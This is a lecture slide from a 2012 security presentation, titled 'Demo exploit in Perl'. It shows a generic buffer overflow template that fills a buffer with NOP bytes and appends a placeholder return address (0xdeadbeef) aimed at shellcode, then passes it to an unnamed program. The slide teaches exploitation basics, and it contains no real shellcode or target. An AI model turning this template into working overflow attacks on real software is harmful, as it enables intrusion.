 Exploits



$buffer = "";
$null = "x00";
$nop = "x90";
$nopsize = 1;
$len = 201; // what is needed to overflow, maybe 201, maybe more!
$the_shell_pointer = 0xdeadbeef; // address where shellcode is
# Fill buffer
for ($i = 1; $i < $len;$i += $nopsize) {
    $buffer .= $nop;
}
$address = pack(’l’, $the_shell_pointer);
$buffer .= $address;
exec "$program", "$buffer";

                                                    Demo exploit in Perl


c copyright 2012 Solido Networks, Henrik Lund Kramshøj                     33
 